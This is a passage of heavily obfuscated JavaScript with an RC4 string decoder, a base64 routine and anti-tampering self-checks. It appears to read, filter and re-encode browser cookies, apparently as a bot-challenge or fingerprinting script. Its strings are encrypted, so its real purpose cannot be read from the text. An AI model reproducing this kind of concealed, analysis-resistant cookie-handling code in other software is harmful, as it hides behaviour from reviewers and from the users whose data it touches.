_0x27c116=_0x55b84c[_0x30966f];_0x2d326b+='\x3b\x20'+_0x27c116;var _0x4396e4=_0x55b84c[_0x27c116];_0x55b84c['\x70\x75\x73\x68'](_0x4396e4);_0x4a4559=_0x55b84c['\x6c\x65\x6e\x67\x74\x68'];if(_0x4396e4!==!![]){_0x2d326b+='\x3d'+_0x4396e4;}}_0x47dd3b['\x63\x6f\x6f\x6b\x69\x65']=_0x2d326b;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1867fb,_0x5009bb){_0x1867fb=_0x1867fb||function(_0x2463c5){return _0x2463c5;};var _0xfd5410=_0x1867fb(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x5009bb['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4d0001=function(_0x4a7bdd,_0x4d5938){_0x4a7bdd(++_0x4d5938);};_0x4d0001(_0x29fdd5,_0x11695c);return _0xfd5410?decodeURIComponent(_0xfd5410[0x1]):undefined;}};var _0x1b5543=function(){var _0x41715f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x41715f['\x74\x65\x73\x74'](_0x3644be['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x3644be['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x1b5543;var _0x1d3bdd='';var _0x5ea9bf=_0x3644be['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5ea9bf){_0x3644be['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5ea9bf){_0x1d3bdd=_0x3644be['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x3644be['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1711d8();}(_0x31c0,0xed));var _0x031c=function(_0x3c4182,_0x11695c){_0x3c4182=_0x3c4182-0x0;var _0x29fdd5=_0x31c0[_0x3c4182];if(_0x031c['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x587646=function(){return this;};var _0x1711d8=_0x587646();var _0x3644be='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1711d8['\x61\x74\x6f\x62']||(_0x1711d8['\x61\x74\x6f\x62']=function(_0x55b84c){var _0x2ba09c=String(_0x55b84c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x673b5f=0x0,_0x47dd3b,_0x2d326b,_0x46c07f=0x0,_0x30966f='';_0x2d326b=_0x2ba09c['\x63\x68\x61\x72\x41\x74'](_0x46c07f++);~_0x2d326b&&(_0x47dd3b=_0x673b5f%0x4?_0x47dd3b*0x40+_0x2d326b:_0x2d326b,_0x673b5f++%0x4)?_0x30966f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x47dd3b>>(-0x2*_0x673b5f&0x6)):0x0){_0x2d326b=_0x3644be['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2d326b);}return _0x30966f;});}());var _0x4a4559=function(_0x27c116,_0x4396e4){var _0x1867fb=[],_0x5009bb=0x0,_0x2463c5,_0xfd5410='',_0x4d0001='';_0x27c116=atob(_0x27c116);for(var _0x4a7bdd=0x0,_0x4d5938=_0x27c116['\x6c\x65\x6e\x67\x74\x68'];_0x4a7bdd<_0x4d5938;_0x4a7bdd++){_0x4d0001+='\x25'+('\x30\x30'+_0x27c116['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4a7bdd)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x27c116=decodeURIComponent(_0x4d0001);for(var _0x1b5543=0x0;_0x1b5543<0x100;_0x1b5543++){_0x1867fb[_0x1b5543]=_0x1b5543;}for(_0x1b5543=0x0;_0x1b5543<0x100;_0x1b5543++){_0x5009bb=(_0x5009bb+_0x1867fb[_0x1b5543]+_0x4396e4['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1b5543%_0x4396e4['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2463c5=_0x1867fb[_0x1b5543];_0x1867fb[_0x1b5543]=_0x1867fb[_0x5009bb];_0x1867fb[_0x5009bb]=_0x2463c5;}_0x1b5543=0x0;_0x5009bb=0x0;for(var _0x41715f=0x0;_0x41715f<_0x27c116['\x6c\x65\x6e\x67\x74\x68'];_0x41715f++){_0x1b5543=(_0x1b5543+0x1)%0x100;_0x5009bb=(_0x5009bb+_0x1867fb[_0x1b5543])%0x100;_0x2463c5=_0x1867fb[_0x1b5543];_0x1867fb[_0x1b5543]=_0x1867fb[_0x5009bb];_0x1867fb[_0x5009bb]=_0x2463c5;_0xfd5410+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x27c116['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x41715f)^_0x1867fb[(_0x1867fb[_0x1b5543]+_0x1867fb[_0x5009bb])%0x100]);}return _0xfd5410;};_0x031c['\x72\x63\x34']=_0x4a4559;_0x031c['\x64\x61\x74\x61']={};_0x031c['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x1d3bdd=_0x031c['\x64\x61\x74\x61'][_0x3c4182];if(_0x1d3bdd===undefined){if(_0x031c['\x6f\x6e\x63\x65']===undefined){var _0x5ea9bf=function(_0x3f728d){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x3f728d;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5ea9bf['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x26a5ab=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x26a5ab['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5ea9bf['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0xaa1b47){if(!Boolean(~_0xaa1b47)){return _0xaa1b47;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5ea9bf['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x1224e3){for(var _0x3f690e=0x0,_0x2e8f92=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x3f690e<_0x2e8f92;_0x3f690e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2e8f92=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x1224e3(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5ea9bf(_0x031c)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x031c['\x6f\x6e\x63\x65']=!![];}_0x29fdd5=_0x031c['\x72\x63\x34'](_0x29fdd5,_0x11695c);_0x031c['\x64\x61\x74\x61'][_0x3c4182]=_0x29fdd5;}else{_0x29fdd5=_0x1d3bdd;}return _0x29fdd5;};(function(){var _0x263fee=function(){var _0x3c4182=!![];return function(_0x11695c,_0x29fdd5){var _0x10bd80=_0x3c4182?function(){if(_0x29fdd5){var _0x7fe573=_0x29fdd5['\x61\x70\x70\x6c\x79'](_0x11695c,arguments);_0x29fdd5=null;return _0x7fe573;}}:function(){};_0x3c4182=![];return _0x10bd80;};}();var _0x22c09c={'\x45\x59\x4c':function _0x2ac041(_0x7a387b,_0x20751a){return _0x7a387b<_0x20751a;},'\x62\x56\x6e':function _0xb15400(_0x1273a0){return _0x1273a0();},'\x64\x44\x4a':function _0x54d603(_0x48f7d0,_0x2b24ce){return _0x48f7d0!==_0x2b24ce;},'\x43\x6c\x41':function _0x33454a(_0x5ecbb4,_0x4fde61){return _0x5ecbb4+_0x4fde61;},'\x45\x44\x47':function _0x22b5c1(_0x3e458d,_0x17d83b){return _0x3e458d===_0x17d83b;},'\x4c\x4b\x65':function _0x539a1c(_0x216fac,_0x79bf44){return _0x216fac%_0x79bf44;},'\x41\x79\x76':function _0x20b9ba(_0x2a3e38,_0x3cc95a){return _0x2a3e38>_0x3cc95a;},'\x63\x61\x67':function _0x2a6d08(_0x13962c,_0x51d165){return _0x13962c-_0x51d165;},'\x58\x67\x7a':function _0x48cb10(_0x212938){return _0x212938();},'\x75\x44\x6a':function _0x27b7cc(_0x55d2ec,_0x293a19){return _0x55d2ec<_0x293a19;},'\x52\x77\x55':function _0x3240be(_0x2de33d){return _0x2de33d();},'\x57\x54\x45':function _0x16a902(_0x2ad872,_0x19721c){return _0x2ad872(_0x19721c);},'\x66\x56\x44':function _0x2f7283(_0x4e033c,_0x20fe86){return _0x4e033c+_0x20fe86;},'\x7a\x49\x46':function _0x3d30c9(_0x2b3d5b){return _0x2b3d5b();},'\x61\x49\x62':function _0x2ed44d(_0x2698a2,_0x56863c){return _0x2698a2(_0x56863c);},'\x74\x46\x43':function _0x316d96(_0xf36580,_0x3b7173){return _0xf36580(_0x3b7173);},'\x75\x4f\x6b':function _0x2fe1c6(_0x16fea2,_0x3e9c19){return _0x16fea2(_0x3e9c19);},'\x4e\x47\x6c':function _0x307e37(_0x5a02ca,_0x38b620){return _0x5a02ca+_0x38b620;},'\x4d\x56\x4a':function _0x17c819(_0x1a02d6,_0x1a7dde){return _0x1a02d6==_0x1a7dde;},'\x70\x44\x78':function _0x31a489(_0x3e692f,_0x16d3fa){return _0x3e692f==_0x16d3fa;},'\x46\x67\x42':function _0x4d012e(_0x2695e2,_0x4bae46){return _0x2695e2(_0x4bae46);},'\x41\x55\x61':function _0x4ed361(_0x31205b,_0x1f1e61){return _0x31205b<_0x1f1e61;},'\x59\x72\x54':function _0x38432f(_0x2e168c,_0x3cbab2){return _0x2e168c===_0x3cbab2;},'\x75\x66\x53':function _0x25e69c(_0x293d0a,_0x1d738d){return _0x293d0a<_0x1d738d;},'\x57\x71\x75':function _0x24c13b(_0x3d0311,_0x3fadd8){return _0x3d0311(_0x3fadd8);},'\x47\x44\x76':function _0x1e100d(_0x1fd754,_0x13a24a){return _0x1fd754+_0x13a24a;},'\x68\x78\x6f':function _0x4380a9(_0x1bb9d1,_0x5df1f1){return _0x1bb9d1+_0x5df1f1;},'\x4d\x68\x5a':function _0x5b045c(_0x5ea420,_0x8496a2){return _0x5ea420==_0x8496a2;},'\x44\x71\x55':function _0x23315e(_0x2c31c1,_0x1a88c3){return _0x2c31c1==_0x1a88c3;},'\x73\x71\x50':function _0x593c2a(_0x34d6db,_0x335ff6){return _0x34d6db==_0x335ff6;},'\x57\x74\x41':function _0x1dfa10(_0xdef691,_0x4eaa90){return _0xdef691==_0x4eaa90;},'\x55\x58\x6c':function _0x3c797a(_0x57b352,_0x1938cf){return _0x57b352!==_0x1938cf;},'\x59\x65\x66':function _0x432db9(_0x41e4ce){return _0x41e4ce();},'\x7a\x6d\x6a':function _0x46b4ca(_0x211cd6,_0x2761bc){return _0x211cd6+_0x2761bc;},'\x54\x78\x42':function _0x68337(_0x6b1c35,_0x1c214c){return _0x6b1c35+_0x1c214c;},'\x62\x4e\x42':function _0x50754d(_0x7d19e0,_0x340146){return _0x7d19e0(_0x340146);},'\x69\x73\x67':function _0x2f3729(_0x3b50c7,_0x1b8eb7){return _0x3b50c7(_0x1b8eb7);},'\x5a\x6b\x74':function _0x3e9d4b(_0x3d09ae,_0x35c3ee){return _0x3d09ae+_0x35c3ee;}};var _0x2faeb0=this[_0x031c('0x0', '\x6f\x61\x54\x43')];var _0x8e6544=_0x2faeb0[_0x031c('0x1', '\x56\x37\x40\x51')];var _0x305227='';var _0xec6ce='';if(_0x22c09c[_0x031c('0x2', '\x63\x71\x78\x6f')](typeof _0x2faeb0[_0x031c('0x3', '\x63\x71\x78\x6f')],_0x031c('0x4', '\x6a\x31\x68\x53'))){_0x305227=_0x2faeb0[_0x031c('0x5', '\x67\x47\x69\x58')];_0xec6ce=_0x305227[_0x031c('0x6', '\x62\x30\x4c\x67')];}var _0x5cf6aa=_0x2faeb0[_0x031c('0x7', '\x5d\x6b\x40\x49')];var _0x52fe44=_0x2faeb0[_0x031c('0x8', '\x40\x24\x34\x6d')];var _0x55c424=new _0x2faeb0[_0x031c('0x9', '\x34\x45\x47\x46')]()[_0x031c('0xa', '\x44\x6d\x5b\x78')]();var _0x598782='';function _0x41e840(_0x204ecf){var _0x579f55={'\x41\x79\x47':function _0x13d18a(_0x1ab351,_0x5a0d07){return _0x1ab351<<_0x5a0d07;},'\x71\x7a\x76':function _0x4c3f43(_0x406f03,_0x888e98){return _0x406f03&_0x888e98;},'\x6e\x66\x7a':function _0x4d5510(_0x576904,_0x255d45){return _0x576904>>_0x255d45;},'\x67\x7a\x51':function _0x3a5eae(_0x2e27bd,_0xf76d1a){return _0x2e27bd|_0xf76d1a;},'\x61\x70\x72':function _0x4e7475(_0x3c481f,_0xe74765){return _0x3c481f&_0xe74765;},'\x6e\x45\x52':function _0x4ef2e7(_0x46c4ad,_0xd4faa6){return _0x46c4ad==_0xd4faa6;},'\x4e\x55\x6d':function _0x250031(_0x599a2b,_0x356217){return _0x599a2b|_0x356217;},'\x44\x6c\x65':function _0x8ac9c0(_0x1d6c11,_0x4feada){return _0x1d6c11<<_0x4feada;},'\x4b\x66\x71':function _0x13ce99(_0x28658e,_0x417810){return _0x28658e&_0x417810;},'\x57\x53\x52':function _0x533b53(_0x2d0486,_0x494c95){return _0x2d0486>>_0x494c95;},'\x6d\x70\x74':function _0x32add1(_0x5156ae,_0x121cc2){return _0x5156ae<<_0x121cc2;},'\x4e\x63\x45':function _0x2cd9d0(_0x182923,_0x4412ae){return _0x182923&_0x4412ae;}};var _0x4b508d=_0x031c('0xb', '\x57\x23\x7a\x46')[_0x031c('0xc', '\x44\x6d\x5b\x78')]('\x7c'),_0x1e65a2=0x0;while(!![]){switch(_0x4b508d[_0x1e65a2++]){case'\x30':_0x50a8c7=_0x204ecf[_0x031c('0xd', '\x63\x71\x78\x6f')];continue;case'\x31':var _0xa38068=_0x031c('0xe', '\x6c\x61\x4e\x53');continue;case'\x32':_0x5b2de1=0x0;continue;case'\x33':while(_0x5b2de1<_0x50a8c7){var _0x2f199a=_0x031c('0xf', '\x43\x36\x6f\x48')[_0x031c('0xc', '\x44\x6d\x5b\x78')]('\x7c'),_0x31adf3=0x0;while(!![]){switch(_0x2f199a[_0x31adf3++]){case'\x30':_0x1b7de6+=_0xa38068[_0x031c('0x10', '\x64\x36\x5d\x63')](_0x579f55[_0x031c('0x11', '\x64\x36\x5d\x63')](_0x579f55[_0x031c('0x12', '\x4a\x37\x44\x66')](_0x29d2f0,0x3),0x4)|_0x579f55[_0x031c('0x13', '\x26\x75\x30\x42')](_0x579f55[_0x031c('0x14', '\x5d\x6b\x40\x49')](_0x5d3308,0xf0),0x4));continue;case'\x31':_0x1b7de6+=_0xa38068[_0x031c('0x15', '\x43\x36\x6f\x48')](_0x579f55[_0x031c('0x16', '\x76\x43\x5d\x6b')](_0x579f55[_0x031c('0x17', '\x62\x30\x4c\x67')](_0x579f55[_0x031c('0x18', '\x40\x5d\x38\x23')](_0x5d3308,0xf),0x2),_0x579f55[_0x031c('0x19', '\x44\x6d\x5b\x78')](_0x579f55[_0x031c('0x1a', '\x21\x4d\x44\x74')](_0x5d91e2,0xc0),0x6)));continue;case'\x32':if(_0x579f55[_0x031c('0x1b', '\x6c\x61\x4e\x53')](_0x5b2de1,_0x50a8c7)){_0x1b7de6+=_0xa38068[_0x031c('0x1c', '\x31\x2a\x48\x72')](_0x579f55[_0x031c('0x1d', '\x36\x79\x28\x26')](_0x29d2f0,0x2));_0x1b7de6+=_0xa38068[_0x031c('0x1e', '\x73\x41\x73\x33')](_0x579f55[_0x031c('0x1f', '\x26\x75\x30\x42')](_0x579f55[_0x031c('0x20', '\x4b\x74\x5e\x5d')](_0x579f55[_0x031c('0x21', '\x59\x4b\x45\x51')](_0x29d2f0,0x3),0x4),_0x579f55[_0x031c('0x22', '\x6c\x61\x4e\x53')](_0x5d3308&0xf0,0x4)));_0x1b7de6+=_0xa38068[_0x031c('0x23', '\x34\x45\x47\x46')](_0x579f55[_0x031c('0x24', '\x76\x43\x5d\x6b')](_0x579f55[_0x031c('0x25', '\x59\x66\x4b\x6c')](_0x5d3308,0xf),0x2));_0x1b7de6+='\x3d';break;}continue;case'\x33':_0x29d2f0=_0x579f55[_0x031c('0x26', '\x40\x24\x34\x6d')](_0x204ecf[_0x031c('0x27', '\x70\x48\x47\x6b')](_0x5b2de1++),0xff);continue;case'\x34':_0x5d3308=_0x204ecf[_0x031c('0x28', '\x62\x30\x4c\x67')](_0x5b2de1++);continue;case'\x35':if(_0x5b2de1==_0x50a8c7){_0x1b7de6+=_0xa38068[_0x031c('0x29', '\x26\x75\x30\x42')](_0x579f55[_0x031c('0x2a', '\x74\x39\x47\x6f')](_0x29d2f0,0x2));_0x1b7de6+=_0xa38068[_0x031c('0x2b', '\x4b\x74\x5e\x5d')](_0x579f55[_0x031c('0x2c', '\x51\x46\x58\x2a')](_0x579f55[_0x031c('0x2d', '\x56\x37\x40\x51')](_0x29d2f0,0x3),0x4));_0x1b7de6+='\x3d\x3d';break;}continue;case'\x36':_0x5d91e2=_0x204ecf[_0x031c('0x2e', '\x34\x45\x47\x46')](_0x5b2de1++);continue;case'\x37':_0x1b7de6+=_0xa38068[_0x031c('0x2f', '\x57\x23\x7a\x46')](_0x579f55[_0x031c('0x30', '\x76\x78\x25\x5a')](_0x5d91e2,0x3f));continue;case'\x38':_0x1b7de6+=_0xa38068[_0x031c('0x31', '\x59\x4b\x45\x51')](_0x579f55[_0x031c('0x32', '\x21\x4d\x44\x74')](_0x29d2f0,0x2));continue;}break;}}continue;case'\x34':var _0x1b7de6,_0x5b2de1,_0x50a8c7;continue;case'\x35':return _0x1b7de6;continue;case'\x36':_0x1b7de6='';continue;case'\x37':var _0x29d2f0,_0x5d3308,_0x5d91e2;continue;}break;}}function _0xc0ae4(_0x199cd3){var _0xe1f460=_0x263fee(this,function(){var _0x3c4182=function(){return'\x64\x65\x76';},_0x11695c=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4df2e9=function(){var _0x587646=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x587646['\x74\x65\x73\x74'](_0x3c4182['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1711d8=function(){var _0x3644be=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x3644be['\x74\x65\x73\x74'](_0x11695c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x55b84c=function(_0x2ba09c){var _0x673b5f=~-0x1>>0x1+0xff%0x0;if(_0x2ba09c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x673b5f)){_0x47dd3b(_0x2ba09c);}};var _0x47dd3b=function(_0x2d326b){var _0x46c07f=~-0x4>>0x1+0xff%0x0;if(_0x2d326b['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x46c07f){_0x55b84c(_0x2d326b);}};if(!_0x4df2e9()){if(!_0x1711d8()){_0x55b84c('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x55b84c('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x55b84c('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0xe1f460();return function(_0x5b0a95){_0x598782+=_0x5b0a95;return _0x199cd3(_0x5b0a95);};}function _0x1f0975(){var _0x223109={'\x64\x4e\x79':function _0xc177c3(_0x2e9304){return _0x2e9304();},'\x76\x4b\x6e':function _0x4d6e35(_0x5820dd,_0xc0cb5b){return _0x5820dd<_0xc0cb5b;},'\x6f\x4a\x70':function _0x4a00d3(_0x36c3b,_0x1733e5){return _0x36c3b+_0x1733e5;}};var _0x47c7fd=_0x031c('0x33', '\x36\x79\x28\x26')[_0x031c('0x34', '\x21\x4d\x44\x74')]('\x7c'),_0x93ec5c=0x0;while(!![]){switch(_0x47c7fd[_0x93ec5c++]){case'\x30':return _0x3ef08f;continue;case'\x31':var _0x3ef08f=new _0x2faeb0[_0x031c('0x35', '\x44\x6d\x5b\x78')]();continue;case'\x32':var _0x24a183=_0x8e6544[_0x031c('0x36', '\x76\x43\x5d\x6b')][_0x031c('0x37', '\x62\x30\x4c\x67')]('\x3b');continue;case'\x33':_0x223109[_0x031c('0x38', '\x6c\x77\x77\x58')](_0xdc101);continue;case'\x34':for(var _0x36b8db=0x0;_0x223109[_0x031c('0x39', '\x31\x36\x42\x6e')](_0x36b8db,_0x24a183[_0x031c('0x3a', '\x70\x48\x47\x6b')]);_0x36b8db++){var _0x47d220=_0x24a183[_0x36b8db][_0x031c('0x3b', '\x5d\x6b\x40\x49')](0x0,_0x24a183[_0x36b8db][_0x031c('0x3c', '\x36\x79\x28\x26')]('\x3d'));var _0x58fc5b=_0x24a183[_0x36b8db][_0x031c('0x3d', '\x5d\x51\x32\x4c')](_0x223109[_0x031c('0x3e', '\x65\x71\x71\x26')](_0x24a183[_0x36b8db][_0x031c('0x3f', '\x44\x6d\x5b\x78')]('\x3d'),0x1),_0x24a183[_0x36b8db][_0x031c('0x40', '\x67\x47\x69\x58')]);if(_0x376536[_0x031c('0x41', '\x59\x4b\x45\x51')](_0x47d220)){_0x3ef08f[_0x3ef08f[_0x031c('0x42', '\x64\x44\x70\x74')]]=_0x58fc5b;}}continue;case'\x35':var _0x376536=new _0x2faeb0[_0x031c('0x43', '\x6d\x45\x6e\x23')](_0x031c('0x44', '\x43\x36\x6f\x48'));continue;}break;}}function _0x56bfcd(_0x17855d){var _0x230944={'\x65\x77\x54':function _0x507f56(_0x249618,_0x478bd6){return _0x249618<_0x478bd6;},'\x6b\x7a\x51':function _0x4eca0f(_0x1f5d0a,_0x3c2721){return _0x1f5d0a+_0x3c2721;},'\x49\x43\x79':function _0x31966b(_0x5226f8,_0x11f7e1){return _0x5226f8(_0x11f7e1);},'\x6e\x74\x4a':function _0x146118(_0x5fdea,_0x39184e){return _0x5fdea+_0x39184e;},'\x62\x4a\x4d':function _0x55d3e0(_0x277b1b,_0x43adf5,_0x4c71a4){return _0x277b1b(_0x43adf5,_0x4c71a4);},'\x67\x59\x43':function _0x326fc1(_0x2ddda0,_0x52b151){return _0x2ddda0-_0x52b151;},'\x45\x5a\x4e':function _0x28058e(_0x2823d5){return _0x2823d5();},'\x56\x66\x70':function _0x2c537c(_0x243fe1,_0x2fb742,_0x105e2e,_0xb25810){return _0x243fe1(_0x2fb742,_0x105e2e,_0xb25810);},'\x6a\x41\x70':function _0xee7401(_0x57d645,_0x1085fd){return _0x57d645+_0x1085fd;},'\x4a\x76\x63':function _0x2e2657(_0x38ec2a){return _0x38ec2a();},'\x52\x4d\x6a':function _0x3e6a6b(_0xbe6aac,_0x8755b6){return _0xbe6aac<_0x8755b6;},'\x5a\x7a\x6d':function _0x16c1d0(_0x176a45,_0x5a3e7a){return _0x176a45(_0x5a3e7a);}};var _0x13755b=_0x031c('0x45', '\x6e\x52\x51\x21')[_0x031c('0x46', '\x40\x5d\x38\x23')]('\x7c'),_0x14efdc=0x0;while(!![]){switch(_0x13755b[_0x14efdc++]){case'\x30':for(var _0x3a638e=0x0;_0x230944[_0x031c('0x47', '\x31\x2a\x48\x72')](_0x3a638e,_0x4899f9[_0x031c('0x48', '\x56\x37\x40\x51')]);_0x3a638e++){_0x1cd3bd+=_0x230944[_0x031c('0x49', '\x30\x4f\x76\x33')](_0x4899f9[_0x031c('0x4a', '\x51\x46\x58\x2a')](_0x3a638e),_0x4fd151[_0x031c('0x4b', '\x43\x36\x6f\x48')](_0x3a638e%_0x4fd151[_0x031c('0x4c', '\x47\x51\x30\x68')]))[_0x031c('0x4d', '\x70\x48\x47\x6b')](0x10);}continue;case'\x31':_0x33c5b4=_0x230944[_0x031c('0x4e', '\x44\x6d\x5b\x78')](btoa,_0x230944[_0x031c('0x4f', '\x77\x26\x47\x73')](_0x230944[_0x031c('0x50', '\x65\x71\x71\x26')](_0x230944[_0x031c('0x51', '\x26\x75\x30\x42')](_0x230944[_0x031c('0x52', '\x76\x78\x25\x5a')](_0x031c,_0x230944[_0x031c('0x53', '\x5d\x6b\x40\x49')](_0x31c0[_0x031c('0x54', '\x59\x66\x4b\x6c')],0x1),_0x4899f9[_0x031c('0x55', '\x64\x36\x5d\x63')](0x0,0x5)),_0x031c('0x56', '\x6e\x52\x51\x21')),_0x4fd151),_0x031c('0x57', '\x34\x45\x47\x46'))+_0x1cd3bd);continue;case'\x32':_0x230944[_0x031c('0x58', '\x31\x2a\x48\x72')](_0xdc101);continue;case'\x33':_0x230944[_0x031c('0x59', '\x6f\x61\x54\x43')](_0x2c40d4,_0x031c('0x5a', '\x6c\x61\x4e\x53'),_0x33c5b4,0x14);continue;case'\x34':var _0x33c5b4;continue;case'\x35':var _0x2f9239=new _0x2faeb0[_0x031c('0x5b', '\x4c\x6c\x5a\x43')](_0x59150f[_0x031c('0x4c', '\x47\x51\x30\x68')]);continue;case'\x36':_0x31c0[_0x031c('0x5c', '\x76\x78\x25\x5a')]();continue;case'\x37':var _0x4fd151=_0x2f9239[_0x031c('0x5d', '\x59\x66\x4b\x6c')]();continue;case'\x38':_0x31c0[_0x031c('0x5e', '\x26\x75\x30\x42')](btoa(_0x17855d));continue;case'\x39':var _0x78a3c1='\x32\xaf\xc4\x8e\x06\x44\x0e\x61';var _0x3332ef=0x2;var _0xaf9dda=0x0;var _0x6defbd=[];for(var _0x36661f=0x0;_0x36661f<_0x78a3c1['\x6c\x65\x6e\x67\x74\x68'];_0x36661f++){_0x6defbd['\x70\x75\x73\x68'](_0x36661f);}var _0x495304=_0x6defbd.map(function(_0xbbaf47){return (_0x6defbd[_0xbbaf47]%_0x3332ef)?'':_0x78a3c1[_0xbbaf47];})['\x6a\x6f\x69\x6e']('');var _0x1f5ded=_0x6defbd.map(function(_0x96be85){return (_0x6defbd[_0x96be85]%_0x3332ef)?_0x78a3c1[_0x96be85]:'';})['\x6a\x6f\x69\x6e']('');var _0x3c6fa4=[];for(var _0x9d9bbf=0x0;_0x9d9bbf<_0x495304['\x6c\x65\x6e\x67\x74\x68']+_0x1f5ded['\x6c\x65\x6e\x67\x74\x68'];_0x9d9bbf++){_0x3c6fa4['\x70\x75\x73\x68'](_0x9d9bbf);}var _0x9fae1e=_0x3c6fa4.map(function(_0xa6e875){return _0xa6e875%_0x3332ef==_0xaf9dda?_0x495304[_0xa6e875/_0x3332ef]:_0x1f5ded[_0xa6e875/_0x3332ef|_0xaf9dda];})['\x6a\x6f\x69\x6e']('');var _0xbff1d6='\x96\xff\x7a\xc4\x2b\x31\xb5\x03';var _0x48673e=0x2;var _0x88786a=0x0;var _0x59c5fe=[];for(var _0xc188ad=0x0;_0xc188ad<_0xbff1d6['\x6c\x65\x6e\x67\x74\x68'];_0xc188ad++){_0x59c5fe['\x70\x75\x73\x68'](_0xc188ad);}var _0x1f4901=_0x59c5fe.map(function(_0x13cdf8){return (_0x59c5fe[_0x13cdf8]%_0x48673e)?'':_0xbff1d6[_0x13cdf8];})['\x6a\x6f\x69\x6e']('');var _0x8089fa=_0x59c5fe.map(function(_0xedff30){return (_0x59c5fe[_0xedff30]%_0x48673e)?_0xbff1d6[_0xedff30]:'';})['\x6a\x6f\x69\x6e']('');var 